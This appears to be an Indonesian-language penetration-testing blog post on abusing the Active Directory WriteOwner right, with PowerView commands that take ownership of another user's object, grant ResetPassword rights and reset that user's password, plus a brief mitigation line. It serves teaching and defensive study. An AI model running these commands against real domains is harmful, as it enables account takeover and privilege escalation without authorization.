[ACL] WriteOwner Abuse
Hak akses WriteOwner dengan object user memungkinkan kita untuk memodifikasi nilai object, seperti password.
Tujuan
- Privilege escalation atau
- lateral movement
Prasyarat
- User dengan hak akses
WriteOwnerterhadap user lain
Tools
- Powershell
- PowerView
Tahapan eksploitasi
Step 1: Cek Hak Akses Dengan BloodHound
Pada kasus ini, Tom memiliki hak akses WriteOwner terhadap Claire.
Step 2: Merubah Password Korban
Selanjutnya, kita akan memanfaatkan hak akses ini untuk merubah password Claire.
1
2
3
4
5
6
7
8
9
10
11
12
# import PowerView
PS> . .\PowerView.ps1
# tetapkan tom sebagai pemilik ACL claire
PS> Set-DomainObjectOwner -identity claire -OwnerIdentity tom
# berikan izin kepada Tom untuk mengubah kata sandi pada ACL itu
PS> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPassword
# buat kredensial PowerShell dan ubah kredensial
PS> $cred = ConvertTo-SecureString "P@asdasdW0rd1" -AsPlainText -force
PS> Set-DomainUserPassword -identity claire -accountpassword $cred
Selain merubah password korban, kita juga dapat mengaktifkan reversible encryption atau membuat user Kerberostable. Hal ini dilakukan agar tidak membahayakan environment production.
Mitigasi
Perhatikan kembali penentuan hak akses WriteOwner.
Referensi
- https://zflemingg1.gitbook.io/undergrad-tutorials/active-directory-acl-abuse/writeowner-exploit
This post is licensed under CC BY 4.0 by the author.